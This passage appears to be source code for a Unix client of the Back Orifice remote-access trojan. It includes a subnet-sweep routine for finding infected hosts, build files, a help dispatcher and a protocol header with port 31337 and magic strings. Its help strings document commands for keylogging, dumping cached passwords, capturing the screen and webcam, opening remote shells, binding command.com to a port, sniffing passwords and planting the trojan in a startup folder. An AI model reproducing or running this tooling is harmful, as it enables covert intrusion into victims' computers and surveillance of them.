while((x<15) && isdigit(subnet[x])) x++;
subnet[x]='\0';
strcpy(ipaddr,subnet);
strcat(ipaddr,".255");
if ( inet_addr(ipaddr) == (unsigned long)-1 )
{
printf("Bad IP subnet: '%s'\n", arg1);
return(1);
}
printf("Sweeping subnet %s.*...\n", subnet);
for(y=0;y<7;y++) {
printf(" %s.%d -- %s.%d\n",subnet,(y*32)+1,subnet,(y*32)+32);
for(x=0;x<32;x++) {
sprintf(ipaddr,"%s.%d",subnet,x+1+(y*32));
socks[x]=socket(AF_INET,SOCK_DGRAM,IPPROTO_UDP);
if(sendping(inet_addr(ipaddr), port, socks[x])) {
printf("Sendping failed for dest %s\n", ipaddr);
}
}
sleep(SWEEPDELAY);
for (x = 0; x < 32; x++) {
getpong(socks[x]);
close(socks[x]);
}
}
printf(" %s.225 -- %s.254\n",subnet,subnet);
for(x=225;x<255;x++) {
sprintf(ipaddr,"%s.%d",subnet,x);
socks[x]=socket(AF_INET,SOCK_DGRAM,IPPROTO_UDP);
if(sendping(inet_addr(ipaddr), port, socks[x])) {
printf("Sendping failed for dest %s\n", ipaddr);
}
}
sleep(SWEEPDELAY);
for (x = 225; x < 255; x++) {
getpong(socks[x]);
close(socks[x]);
}
return(0);
}
config.h.in
#undef HAVE_MALLOC_H
#undef HAVE_STRINGS_H
#undef HAVE_SYS_TIME_H
#undef HAVE_UNISTD_H
#undef HAVE_SYS_SELECT_H
#undef HAVE_SELECT
#undef HAVE_SOCKET
#undef WORDS_BIGENDIAN
#ifdef WORDS_BIGENDIAN
#define __EL_LONG(x) ((((x) >> 24) & 0x000000FF) | \
(((x) >> 8) & 0x0000FF00) | \
(((x) << 8) & 0x00FF0000) | \
(((x) << 24) & 0xFF000000))
#else
#define __EL_LONG(x) (x)
#endif
#ifndef HAVE_SELECT
#error Must have 'select' function to work, sorry!
#endif
#ifndef HAVE_SOCKET
#error Must have 'socket' function to work, sorry!
#endif
configure.in
dnl Process this file with autoconf to produce a configure script.
AC_INIT(bounix.c)
AC_CONFIG_HEADER(config.h)
dnl Checks for programs.
AC_PROG_CC
AC_PROG_INSTALL
dnl Checks for libraries.
AC_CHECK_LIB(nsl,main)
AC_CHECK_LIB(socket,main)
dnl Checks for header files.
AC_HEADER_STDC
AC_CHECK_HEADERS(malloc.h strings.h sys/time.h unistd.h sys/select.h)
dnl Checks for typedefs, structures, and compiler characteristics.
AC_C_BIGENDIAN
AC_C_CONST
AC_HEADER_TIME
dnl Checks for library functions.
AC_CHECK_FUNCS(select socket)
AC_OUTPUT(Makefile)
help.c
#include "config.h"
#include <ctype.h>
#include <stdio.h>
#include <strings.h>
#include "helpstrings.h"
void givehelpcommand(char *arg1)
{
if (strcasecmp(arg1, "HOST") == 0) puts(hosthelp);
else if (strcasecmp(arg1, "QUIT") == 0) puts(quithelp);
else if (strcasecmp(arg1, "PING") == 0) puts(pinghelp);
else if (strcasecmp(arg1, "PINGLIST") == 0) puts(pinglisthelp);
else if (strcasecmp(arg1, "SWEEP") == 0) puts(sweephelp);
else if (strcasecmp(arg1, "SWEEPLIST") == 0) puts(sweeplisthelp);
else if (strcasecmp(arg1, "SHELL") == 0) puts(shellhelp);
else if (strcasecmp(arg1, "STATUS") == 0) puts(statushelp);
else if (strcasecmp(arg1, "PASSWD") == 0) puts(passwdhelp);
else if (strcasecmp(arg1, "DIR") == 0) puts(dirhelp);
else if (strcasecmp(arg1, "CD") == 0) puts(cdhelp);
else if (strcasecmp(arg1, "DEL") == 0) puts(delhelp);
else if (strcasecmp(arg1, "GET") == 0) puts(gethelp);
else if (strcasecmp(arg1, "PUT") == 0) puts(puthelp);
else if (strcasecmp(arg1, "COPY") == 0) puts(copyhelp);
else if (strcasecmp(arg1, "FIND") == 0) puts(findhelp);
else if (strcasecmp(arg1, "FREEZE") == 0) puts(freezehelp);
else if (strcasecmp(arg1, "MELT") == 0) puts(melthelp);
else if (strcasecmp(arg1, "VIEW") == 0) puts(viewhelp);
else if (strcasecmp(arg1, "REN") == 0) puts(renhelp);
else if (strcasecmp(arg1, "MD") == 0) puts(mdhelp);
else if (strcasecmp(arg1, "RD") == 0) puts(rdhelp);
else if (strcasecmp(arg1, "INFO") == 0) puts(infohelp);
else if (strcasecmp(arg1, "PASSES") == 0) puts(passeshelp);
else if (strcasecmp(arg1, "DIALOG") == 0) puts(dialoghelp);
else if (strcasecmp(arg1, "KEYLOG") == 0) puts(keyloghelp);
else if (strcasecmp(arg1, "REBOOT") == 0) puts(reboothelp);
else if (strcasecmp(arg1, "NETVIEW") == 0) puts(netviewhelp);
else if (strcasecmp(arg1, "NETCONNECT") == 0) puts(netconnecthelp);
else if (strcasecmp(arg1, "NETDISCONNECT") == 0) puts(netdisconnecthelp);
else if (strcasecmp(arg1, "NETLIST") == 0) puts(netlisthelp);
else if (strcasecmp(arg1, "RESOLVE") == 0) puts(resolvehelp);
else if (strcasecmp(arg1, "SHARELIST") == 0) puts(sharelisthelp);
else if (strcasecmp(arg1, "SHAREADD") == 0) puts(shareaddhelp);
else if (strcasecmp(arg1, "SHAREDEL") == 0) puts(sharedelhelp);
else if (strcasecmp(arg1, "PROCLIST") == 0) puts(proclisthelp);
else if (strcasecmp(arg1, "PROCKILL") == 0) puts(prockillhelp);
else if (strcasecmp(arg1, "PROCSPAWN") == 0) puts(procspawnhelp);
else if (strcasecmp(arg1, "LISTCAPS") == 0) puts(listcapshelp);
else if (strcasecmp(arg1, "CAPSCREEN") == 0) puts(capscreenhelp);
else if (strcasecmp(arg1, "CAPFRAME") == 0) puts(capframehelp);
else if (strcasecmp(arg1, "CAPAVI") == 0) puts(capavihelp);
else if (strcasecmp(arg1, "SOUND") == 0) puts(soundhelp);
else if (strcasecmp(arg1, "REDIRLIST") == 0) puts(redirlisthelp);
else if (strcasecmp(arg1, "REDIRDEL") == 0) puts(redirdelhelp);
else if (strcasecmp(arg1, "REDIRADD") == 0) puts(rediraddhelp);
else if (strcasecmp(arg1, "APPADD") == 0) puts(appaddhelp);
else if (strcasecmp(arg1, "APPDEL") == 0) puts(appdelhelp);
else if (strcasecmp(arg1, "APPLIST") == 0) puts(applisthelp);
else if (strcasecmp(arg1, "REGMAKEKEY") == 0) puts(regmakekeyhelp);
else if (strcasecmp(arg1, "REGDELKEY") == 0) puts(regdelkeyhelp);
else if (strcasecmp(arg1, "REGLISTKEYS") == 0) puts(reglistkeyshelp);
else if (strcasecmp(arg1, "REGLISTVALS") == 0) puts(reglistvalshelp);
else if (strcasecmp(arg1, "REGDELVAL") == 0) puts(regdelvalhelp);
else if (strcasecmp(arg1, "REGSETVAL") == 0) puts(regsetvalhelp);
else if (strcasecmp(arg1, "HTTPON") == 0) puts(httponhelp);
else if (strcasecmp(arg1, "HTTPOFF") == 0) puts(httpoffhelp);
else if (strcasecmp(arg1, "TCPSEND") == 0) puts(tcpsendhelp);
else if (strcasecmp(arg1, "TCPRECV") == 0) puts(tcprecvhelp);
else if (strcasecmp(arg1, "LOCKUP") == 0) puts(lockuphelp);
else if (strcasecmp(arg1, "PLUGINEXEC") == 0) puts(pluginexechelp);
else if (strcasecmp(arg1, "PLUGINKILL") == 0) puts(pluginkillhelp);
else if (strcasecmp(arg1, "PLUGINLIST") == 0) puts(pluginlisthelp);
else
printf("No help for '%s'\n", arg1);
}
helpstrings.h
char hosthelp[] = "\
HOST - Sets the target host and port\n\
usage: host ip port\n\
example: host 198.137.241.30 31337";
char quithelp[] = " QUIT - Exits the Back Orifice client";
char pinghelp[] = " PING - Pings the current host";
char pinglisthelp[] = "\
PINGLIST - Pings a lits of ip addresses in a text file\n\
usage: pinglist localfilename\n\
example: pinglist C:\bo\\bohosts";
char sweephelp[] = "\
SWEEP - Sweeps a subnet with ping packets\n\
usage: sweep subnet\n\
example: sweep 207.114.140";
char sweeplisthelp[] = "\
SWEEPLIST - Sweeps a list of subnets in a text file\n\
usage: sweeplist localfilename\n\
example: sweeplist c:\\bo\\dialups";
char shellhelp[] = "SHELL - Opens a command shell";
char statushelp[] = "STATUS - Displays current software status";
char passwdhelp[] = "PASSWD - Sets the encryption password for client\n\
usage: passwd newpassword";
char dirhelp[] = "\
DIR - Display remote files with wildcards\n\
usage: dir filespec\n\
example: dir c:\\windows\\*.pwl\n\
note: If filespec is not provided, a list of the current remote directory is provided";
char cdhelp[] = "\
CD - Changes current host directory\n\
usage: cd newdirectory\n\
example: cd d:\\david\\p0rn0\\movies";
char delhelp[] = "\
DEL - Delete a file \n\
usage: del filename\n\
example: del c:\\windows\\netwatch.exe";
char gethelp[] = "\
GET - Transfers a file from remote host to the local computer\n\
usage: get remotefilename localfilename\n\
example: get c:\\warez\\photoshop.zip c:\\files\\photoshop5.zip\n\
note: If localfilename is not provided file is stored in current local directory";
char puthelp[] = "\
PUT - Transfers a file from local computer to the remote host\n\
usage: put localfilename remotefilename\n\
example: put c:\\bo\\boupdate.exe c:\\windows\\system\\b.exe\n\
note: If remotefilename is not provided file is stored in current remote directory";
char copyhelp[] = "\
COPY - Copy a file\n\
usage: copy sourcefilename targetfilename\n\
example: copy c:\\windows\\system\\bo.exe \\\\server\\c\\windows\\startm~1\\programs\\startup";
char findhelp[] = "\
FIND - Search a directory tree for filespec\n\
usage: find filespec root\n\
example: find *.avi c:\\";
char freezehelp[] = "\
FREEZE - Compresses a file\n\
usage: freeze sourcefilename targetfilename\n\
example: freeze c:\\windows\\temp\\cap.bmp c:\\windows\\temp\\c";
char melthelp[] = "\
MELT - Decompresses a file\n\
usage: melt sourcefilename targetfilename\n\
example: melt c:\\windows\\temp\\t c:\\windows\\desktop.bmp";
char viewhelp[] = "\
VIEW - Views a textfile\n\
usage: view filename\n\
example: view c:\\windows\\system.ini";
char renhelp[] = "\
REN - Renames a file or directory\n\
usage: ren oldfilename newfilename\n\
example: ren c:\\windows\\fonts c:\\windows\\f";
char mdhelp[] = "\
MD - Makes a directory\n\
usage: md directoryname\n\
example: md c:\\windows\\temp\\t";
char rdhelp[] = "\
RD - Removes a directory\n\
usage: rd directoryname\n\
example: rd c:\\windows\\fonts";
char infohelp[] = "\
INFO - Displays remote system info";
char passeshelp[] = "\
PASSES - Displays remote cached passwords";
char dialoghelp[] = "\
DIALOG - Displays a dialog box\n\
usage: dialog dialogtext titletext\n\
example: dialog \"Get back to work you lazy bum!\" \"A message from the management:\"";
char keyloghelp[] = "\
KEYLOG - Logs keystrokes to file\n\
usage: keylog logfilename\n\
example: keylog c:\\windows\\temp\\t\\l\n\
note: Use 'keylog stop' to end keyboard logging";
char reboothelp[] = "\
REBOOT - Reboots the remote host";
char netviewhelp[] = "\
NETVIEW - Display resources available on the network";
char netconnecthelp[] = "\
NETCONNECT - Connect to a network resource\n\
usage: netconnect netresource password\n\
example: netconnect \\server\admin$ s3cur3";
char netdisconnecthelp[] = "\
NETDISCONNECT - Disconnects from a network resource\n\
usage: netdisconnect netresource\n\
example: netdisconnect \\server\admin$";
char netlisthelp[] = "\
NETLIST - List current incomming and outgoing network connections";
char resolvehelp[] = "\
RESOLVE - Resolves the ip of a hostname from the remote host\n\
usage: resolve servername\n\
example: resolve server2";
char sharelisthelp[] = "\
SHARELIST - Lists exports";
char shareaddhelp[] = "\
SHAREADD - Adds an export\n\
usage: shareadd sharename localdirectory,password,remark\n\
example: shareadd tmp$ \"c:\\,system49,System share\"";
char sharedelhelp[] = "\
SHAREDEL - Delete an export\n\
usage: sharedel sharename\n\
example: sharedel drvc";
char proclisthelp[] = "\
PROCLIST - Lists the running processes";
char prockillhelp[] = "\
PROCKILL - Kills a running process\n\
usage: prockill processid\n\
example: prockill 4294651219\n\
note: processid's are listed by PROCLIST";
char procspawnhelp[] = "\
PROCSPAWN - Spawns a process\n\
usage: procspawn exename arguments\n\
example: procspawn command.com /C netstat -na > c:\\windows\temp\t";
char listcapshelp[] = "\
LISTCAPS - Lists the video capture devices";
char capscreenhelp[] = "\
CAPSCREEN - Captures an image of the current screen to a bitmap\n\
usage: capscreen bitmapfilename\n\
example: capscreen c:\\windows\\temp\\c.bmp";
char capframehelp[] = "\
CAPFRAME - Captures a frame from a video capture device to a bitmap\n\
usage: capframe bitmapfilename device,width,height,bitplanes\n\
example: capframe c:\\windows\\temp\\cap.bmp 0,320,200,16\n\
note: If all or part of or part of the device info is not provided default is 0,640,480,16";
char capavihelp[] = "\
CAPAVI - Captures video from a video capture device to an AVI\n\
usage: capavi avifilename seconds,device,width,height,bitplanes\n\
example: capavi c:\\windows\\desktop\\you.avi 10,0,160,120,16\n\
note: If all or part of or part of the device info is not provided default is 0,320,240,16";
char soundhelp[] = "\
SOUND - Plays a wav file\n\
usage: sound wavfilename\n\
example: sound c:\\windows\\youare0wned.wav";
char redirlisthelp[] = "\
REDIRLIST - Lists the current port redirections";
char redirdelhelp[] = "\
REDIRDEL - Deletes a port redirection\n\
usage: redirdel redirnumber\n\
example: redirdel 0";
char rediraddhelp[] = "\
REDIRADD - Adds a port redirection\n\
usage: rediradd inputport outputip:port,udp\n\
example1: rediradd 33331 205.183.56.7:31337,U\n\
example2: rediradd 1001 207.213.15.11:23\n\
note: If no output port is provided the input port is used.";
char appaddhelp[] = "\
APPADD - Spawns a console application on a tcp port\n\
usage: appadd \"exefilename paramaters\" inport\n\
example1: appadd command.com 23\n\
example2: appadd \"netstat -na\" 998";
char appdelhelp[] = "\
APPDEL - Removes a console application from the redirected console apps\n\
usage: appdel appid\n\
example: appdel 0";
char applisthelp[] = "\
APPLIST - Lists listening console applications";
char regmakekeyhelp[] = "\
REGMAKEKEY - Creates a key in the registry\n\
usage: regmakekey keyname\n\
example: regmakekey HKEY_LOCAL_MACHINE\\SOFTWARE\\MyWare";
char regdelkeyhelp[] = "\
REGDELKEY - Deletes a key from the registry\n\
usage: regdelkey keyname\n\
example: regdelkey HKEY_LOCAL_MACHINE\\SOFTWARE\\MyWare";
char reglistkeyshelp[] = "\
REGLISTKEYS - Lists the subkeys of a key\n\
usage: reglistkeys keyname\n\
example: reglistkeys HKEY_LOCAL_MACHINE\\SOFTWARE";
char reglistvalshelp[] = "\
REGLISTVALS - Lists the values of a key\n\
usage: reglistvals keyname\n\
example: reglistvals HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CurrentVersion\\Network";
char regdelvalhelp[] = "\
REGDELVAL - Deletes a value from a key\n\
usage: regdelval valuename\n\
example: regdelval HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\CurrentVersion\\Run\\netwatcher";
char regsetvalhelp[] = "\
REGSETVAL - Sets the value of a key, creating it if it did not already exist\n\
usage: regsetval valuename type,value\n\
example1: regsetval HKEY_LOCAL_MACHINE\\SOFTWARE\\BinaryValue B,08090A0B0C0D0E0F10\n\
example2: regsetval HKEY_LOCAL_MACHINE\\SOFTWARE\\DwordValue D,54321\n\
example3: regsetval HLEY_LOCAL_MACHINE\\SOFTWARE\\StringValue \"S,This is a string value\"\n\
note: Binary values (type B) are specified in two digit hex values, Dword values (type D) in decimal";
char httponhelp[] = "\
HTTPON - Enables the http server\n\
usage: httpon port root\n\
example1: httpon 80 c:\\www\n\
example2: httpon 9999\n\
note: If no root is supplied, all drives are accessable via http";
char httpoffhelp[] = "\
HTTPOFF - Dissables the http server";
char tcpsendhelp[] = "\
TCPSEND - Connects the server to an ip and sends a file\n\
usage: tcpsend filename targetip:port\n\
example: tcpsend c:\\file 206.165.128.130:999";
char tcprecvhelp[] = "\
TCPRECV - Connects the server to an ip and receives a file\n\
usage: tcprecv filename targetip:port\n\
example: tcprecv c:\\file 206.165.128.130:999";
char lockuphelp[] = "\
LOCKUP - Locks up the remote machine";
char pluginexechelp[] = "\
PLUGINEXEC - Execute a plugin\n\
usage: pluginexec dllname:pluginname pluginargs\n\
example: pluginexec bos:_SniffPasses 0001 c:\\sniff.log";
char pluginkillhelp[] = "\
PLUGINKILL - Tells a plugin to terminate\n\
usage: pluginkill pluginid\n\
example: pluginkill 0";
char pluginlisthelp[] = "\
PLUGINLIST - Lists active plugins";
wcommon.h
/* wcommon.h */
#define VERSIONSTR "1.21"
#define PORT 31337
/*#define PORT 54321 */
#define BUFFSIZE 1024
#define MAX_PATH 255
#define PACKET_SPACING 10 /* milliseconds between packets sends*/
#define TAGVAL 0x04030201
/* packet looks like:
MAGICSTRING|(DWORD)packetlen|(DWORD)packetid|(CHAR)TYPE|...data...|(UCHAR)crc
*/
/* magic string: */
#define MAGICSTRING "*!*QWTY?"
#define MAGICSTRINGLEN 8
#define SPECIALSTRING "!*!_____"
#define SPECIALSTRINGLEN 8
#define SPECIALPASSWORD "__BO__"
#define MAXPASSWORDLEN 20
#define FILEMAPPINGCON "bofilemappingcon"
#define FILEMAPPINGKEY "bofilemappingkey"
#define WM_CONSOLEKEY1 0x041A
/* values for TYPE */
/* control/keyboard commands */
#define TYPE_ERROR 0x00
#define TYPE_PING 0x01
#define TYPE_SYSREBOOT 0x02
#define TYPE_SYSLOCKUP 0x03
#define TYPE_SYSLISTPASSWORDS 0x04
#define TYPE_SYSVIEWCONSOLE 0x05
#define TYPE_SYSINFO 0x06
#define TYPE_SYSLOGKEYS 0x07
#define TYPE_SYSENDKEYLOG 0x08
#define TYPE_SYSDIALOGBOX 0x09
#define TYPE_PACKETRESEND 0x13
#define TYPE_REDIRADD 0x0B
#define TYPE_REDIRDEL 0x0C
#define TYPE_REDIRLIST 0x0D
#define TYPE_APPADD 0x0E
#define TYPE_APPDEL 0x0F
#define TYPE_APPLIST 0x3F
/* network commands */
#define TYPE_NETEXPORTADD 0x10
#define TYPE_NETEXPORTDELETE 0x11
#define TYPE_NETEXPORTLIST 0x12
#define TYPE_NETVIEW 0x39
#define TYPE_NETUSE 0x3A
#define TYPE_NETDELETE 0x3B
#define TYPE_NETCONNECTIONS 0x3C
/* process/registry commands */
#define TYPE_PROCESSLIST 0x20
#define TYPE_PROCESSKILL 0x21
#define TYPE_PROCESSSPAWN 0x22
#define TYPE_REGISTRYCREATEKEY 0x23
#define TYPE_REGISTRYSETVALUE 0x24
#define TYPE_REGISTRYDELETEKEY 0x25
#define TYPE_REGISTRYDELETEVALUE 0x0A
#define TYPE_REGISTRYENUMKEYS 0x26
#define TYPE_REGISTRYENUMVALS 0x27
/* mm commands */
#define TYPE_MMCAPFRAME 0x28
#define TYPE_MMCAPAVI 0x29
#define TYPE_MMPLAYSOUND 0x2A
#define TYPE_MMLISTCAPS 0x2B
#define TYPE_MMCAPSCREEN 0x2C
/* file/directory commands */
#define TYPE_DIRECTORYLIST 0x31
#define TYPE_FILEFIND 0x34
#define TYPE_FILEDELETE 0x35
#define TYPE_FILEVIEW 0x36
#define TYPE_FILERENAME 0x37
#define TYPE_FILECOPY 0x38
#define TYPE_DIRECTORYMAKE 0x3D
#define TYPE_DIRECTORYDELETE 0x3E
#define TYPE_FILEFREEZE 0x17
#define TYPE_FILEMELT 0x18
#define TYPE_HTTPENABLE 0x14
#define TYPE_HTTPDISABLE 0x15
#define TYPE_TCPFILESEND 0x2d
#define TYPE_TCPFILERECEIVE 0x2e
#define TYPE_RESOLVEHOST 0x16
#define TYPE_PLUGINEXECUTE 0x19
#define TYPE_PLUGINLIST 0x2f
#define TYPE_PLUGINKILL 0x30
/* flags for type */
#define PARTIAL_PACKET 0x80
#define CONTINUED_PACKET 0x40